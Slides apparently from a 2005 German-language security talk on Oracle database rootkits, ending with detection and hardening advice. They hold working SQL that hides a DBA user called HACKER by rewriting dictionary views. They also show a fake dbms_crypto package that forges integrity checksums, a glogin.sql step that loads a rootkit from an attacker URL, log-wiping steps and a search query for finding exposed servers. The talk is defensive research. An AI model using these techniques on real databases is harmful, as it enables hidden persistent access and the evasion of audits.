



## **Verändern der Views (v\$session, gv\_\$session, flow\_sessions, v\_\$process) durch Anhängen von**

**username != 'HACKER'**



#### **Red-Database-Security GmbH** Alexander Kornbrust, 27-Sep-2005 V1.01 24



**Eine weitere Option ist das verändern des Ausführungspfades. Dadurch bleibt die originale View v\$session unverändert.**

**Veränderung des Public Synonym v\$session das auf eine veränderte View user.vsess\_hack zeigt.**

**SQL> create public public synonym v\$session for user.vsess\_hack;**

**Erzeugung eines (privaten) Synonyms v\$session das auf eine andere (veränderte) View user.vsess\_hack weist.**

**SQL> create synonym v\$session for user.vsess\_hack;**



**Die Veränderung von PL/SQL-Packages ist etwas komplizierter**

- **Packages, die im PLSQL-Quellcode vorliegen, sind sehr einfach zu verändern. Einfach den eigenen PL/SQL-Sourcecode einfügen.**
- **Die meisten internen Packages von Oracle sind gewrapped (=obfuscated). Es gibt aber inzwischen verschiedene Möglichkeiten bzw. Tools, um wieder an den PL/SQL-Sourcecode zu gelangen.**



**Auszug aus der Oracle Dokumentation:**

- **9i: … the Wrap Utility, a standalone**   $\mathcal{L}_{\mathcal{A}}$ **programming utility that encrypts PL/SQL source code. You can use the Wrap Utility to deliver PL/SQL applications without exposing your source code.**
- **10g: By hiding application internals, the wrap utility makes it difficult for other developers to misuse your application, or business competitors to see your algorithms.**

# $\rightarrow$  **Wrappen ist KEIN wirksamer Schutz**

## **PL/SQL-Wrapping**



- **Angreifer kann Oracle regelmäßig aufgerufenes System-Packages unwrappen und mit einer Hintertür (z.B. Benutzer um 20 Uhr anlegen und um 5 Uhr entfernen) versehen**
- **Danach wird das System-Package wieder gewrappt und in die Datenbank installiert.**

**Angreifer erhält von 20 – 5 Uhr Vollzugriff auf das System**

**Aber auch ohne PLSQL-Unwrapper kann man interne Packages (z.B. dbms\_crypto) modifizieren, wie das folgende Beispiel zeigt:**

- **Berechne die md5 Checksumme von Quellcodezeilen (Hier: Eine Zeile der View dba\_users)**
- **Ausführungspfad der MD5-Funktion verändern**  $\mathcal{L}_{\mathcal{A}}$
- **Aufruf der veränderten MD5-Funktion** $\blacksquare$

## **Berechnung einer MD5-Checksumme mit dbms\_crypto**

```
declarecode_source clob;
  md5hash varchar2(32);
begin
code_source := 'and pr.resource# = 1';
md5hash := rawtohex(dbms_crypto.hash(typ => 
   dbms crypto.HASH MD5, src => code source));
dbms_output.put_line('MD5='||md5hash);
end;
/
```
## **MD5=08590BBCA18F6A84052F6670377E28E4**

## **PL/SQL Packages verändern**



## **Änderung des Ausführungspfades durch das Erzeugen eines lokalen Packages namens dbms\_crypto mit der selben Spezifikation wie dbms\_crypto**

```
[…]
FUNCTION Hash (src IN CLOB CHARACTER SET ANY CS, typ IN
PLS INTEGER)
   RETURN RAWAS buffer varchar2(60);
 BEGINbuffer := src;IF (buffer='and pr. resource# = 1 and u. name !=
''HACKER'';') 
      THENRETURN(SYS.dbms_crypto.hash('and pr.resource# = 
1', \text{typ});
    END IF;RETURN(SYS.dbms_crypto.hash(src,typ)); 
END;[…]
```
**Red-Database-Security GmbH** Alexander Kornbrust, 27-Sep-2005 V1.01 **31** 



## **Berechnung der MD5-Checksumme mit dem modifizierten dbms\_crypto-Package**

```
declarecode_source clob;
  md5hash varchar2(32);
begin
code_source := 'and pr.resource# = 1 and u.name != 
   ''HACKER'';';
md5hash := rawtohex(dbms_crypto.hash(typ => 
   dbms_crypto.HASH_MD5, src => code_source));
dbms_output.put_line('MD5='||md5hash);
end;
/
```
## **Liefert die ursprüngliche und damit falsche MD5 Checksumme zurück:**

## **MD5=08590BBCA18F6A84052F6670377E28E4**



- **Installation über DBA-Client**
	- **Booten des DBA-PCs mit einer Boot-CD (z.B. Windows PE)**
	- **Modifikation der Datei glogin.sql und Verweis auf eine externe Webseite ("@http://www.evildba.com/install\_rootkit.sql")**
	- **Nach einigen Tagen wird die Rootkit-Installations-Datei auf den Webserver www.evildba.com eingespielt**
	- **Nun wird beim Connect auf jeder Datenbank das Rootkit installiert.**



- **Installation über den ungeschützten TNS Listener (bis einschließlich 9i)**
	- **Listener.log-Datei wird in glogin.sql umbenannt**
	- **Rookit-Code wird in die glogin.sql geschrieben**
	- **Beim nächsten Start von Sql\*Plus auf dem Server wird das Rootkit installiert.**



- **Erweiterung der normalen Privilegien und Installation des Rootkits**
	- **Normaler Benutzer erweitert seine Rechte über Lücke in Oracle-Packages, z.B. dbms\_metadata**
	- **Installation des Oracle Rootkits**
	- **Spuren entfernen**

## **1. Generation**

**Änderungen im Data Dictionary (z.B. View Modifikationen)**

- **2. Generation**
	- **Keine Änderung an Datenbankobjekten (z.B. PL/SQL-native oder VPD)**
- **3. Generation**
	- **Direkte Veränderung der SGA**



- **Einfach zu implementieren**
- **Einfach zu finden**

**Trotzdem sind fast alle Tools und Vulnerability Scanner nicht in der Lage versteckte Benutzer/Objekte zu finden.**



- **Schwieriger zu implementieren (VPD-Regeln oder PLSQL-Native)**
- **Entdeckung nur mit dem SYS Account bzw. speziellen Privilegien möglich (EXEMPT ACCESS POLICY)**



**Schwierig zu implementieren (Direkte SGA Modifikation)**

**(Offizielles Interface in 10g Rel. 2)**

**Schwierig zu finden**



- **Installiere versteckten Benutzer (z.B. in einem gewrappten System-Package)**
- **Installiere Password-Sniffer (via Password-Verify-Function)**
- **Log-Cleaner**
	- **Lösche SGA**
	- **Lösche Redo-Log**
	- **Lösche Listener.log** $\mathcal{L}_{\mathcal{A}}$

**set linesize 2000set long 90000**

**EXECUTE DBMS\_METADATA.SET\_TRANSFORM\_PARAM( DBMS\_METADATA.SESSION\_TRANSFORM,'STORAGE',false); spool rk\_source.sql**

**select replace(cast(dbms\_metadata.get\_ddl('VIEW','ALL\_USERS') as VARCHAR2(4000)),'where','where u.name !=''HACKER'' and ') from dual union select '/' from dual; select replace(cast(dbms\_metadata.get\_ddl('VIEW','DBA\_USERS') as VARCHAR2(4000)),'where','where u.name !=''HACKER'' and ') from dual union select '/' from dual;**

**spool off create user hacker identified by hackerpw; grant dba to hacker;**

```
@rk_source.sql
```


**Um Änderungen in einem Repository zu entdecken, ist es notwendig, dass**

- **man von allen Datenbank-Objekten eine**   $\blacksquare$ **Checksumme bildet**
- **Und die Datenbank mit dieser Baseline auf**   $\blacksquare$ **veränderte oder neu hinzugekommene Objekte vergleicht.**

**Die Checksummen müssen extern berechnet werden, da die Datenbank ja kompromittiert sein könnte.**

## **Rootkits entdecken**

MD5-checksum report

#### **Report generated by RepScan** Created:Fri Apr 01 11:10:18 2005

## **Used Parameters**



### **Scanned databases**



## **Modified items in ora10103**



### Red-Database-Security GmbH Alexander Kornbrust, 27-Sep-2005 V1.01 43





**Modifikationen von Metadaten ist ein allgemeines Problem, da es keine zusätzliche Sicherheitsschicht innerhalb des Repositories gibt (z.B. Views schützen).** 

- **Es betrifft alle Repository basierten Systeme.**
- **Datenbanken (z.B. Oracle, DB2, MS SQL, Postgres, …)**
- **Repository basierte Software (z.B. Siebel, …)**  $\mathbf{r}$
- **Selbstentwickelte Software mit eigenem**   $\blacksquare$ **Benutzermanagement (z.B. Webanwendungen)**
- **Datenbank Software ist ebenso betroffen (z.B.**   $\mathbf{r}$ **Administration Tools, Vulnerability Scanner, …)**



## **Tipps für sicherere Programme**

- **Verwendung von Basis Tabellen anstatt View bei kritischen Objekten (z.B. users, processes)**
- **Verwendung von absoluten**   $\mathcal{L}_{\mathcal{A}}$ **Ausführungspfaden bei kritischen Objekten (z.B. SYS.dbms\_crypto)**
- **Anwendung (z.B. Datenbank) selbst sollte das**   $\mathcal{L}_{\mathcal{A}}$ **Repository nach Veränderungen überprüfen**
- **Regelmäßiger Vergleich des Repositories gegen eine (sichere) Baseline**



## **Basierend auf**

- $\bullet$ **Oracle Clients**
- $\bullet$ **Application Server**
- $\bullet$ **Fehlerhaften Oracle Services**

## **Mögliche Architektur**

- **Windows Wurm mit Oracle Payload**
	- **Ausnutzen der Startup Dateien**
	- **Ausnutzen von Default-Passworten / Dictionary Attack**



**Suchen potentielle Opfer mit Hilfe von Suchmaschinen**

- $\bullet$ **Anwendungen mit SQL Injection Lücken**
- $\bullet$ **Anwendungen mit Buffer Overflow Lücken**
- $\bullet$  **Dringen von der Anwendung heraus in weitere Systeme ein**



### http://www.google.com/search? q=intitle%3AiSQL+intitle%3ARelease+inurl%3A isqlplus+intitle%3A9.2.0.1&btnG=Search



### **Red-Database-Security GmbH** Alexander Kornbrust, 27-Sep-2005 V1.01 49



## **Angriff der Datenbanken durch fehlerhaften Implementierung von Oracle Datenbank Services, z.B. TNS-Listener, ONS, …**

# $\rightarrow$  Ähnliche Gefahr wie SQL-Slammer



# **Fragen, Antworten, Kommentare**



## **Kontakt**

## **Red-Database-Security GmbH Bliesstrasse 16D-66538 Neunkirchen**

## **Telefon: +49 (0)6821 – 95 17 637 Fax: +49 (0)6821 – 91 27 354 E-Mail: info at red-database-security.com**